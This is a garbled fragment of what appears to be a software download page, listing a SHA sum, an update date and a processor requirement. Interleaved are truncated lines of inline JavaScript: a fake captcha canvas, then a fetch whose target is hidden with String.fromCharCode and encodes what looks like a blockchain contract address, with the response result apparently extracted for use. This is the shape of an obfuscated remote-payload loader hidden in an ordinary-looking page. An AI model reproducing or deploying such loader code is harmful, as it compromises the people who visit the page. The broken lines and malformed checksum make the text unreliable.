
🔗 SHA sum:
bdc3542cb035b17ddccf095f8095f35
Updated:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz processor needed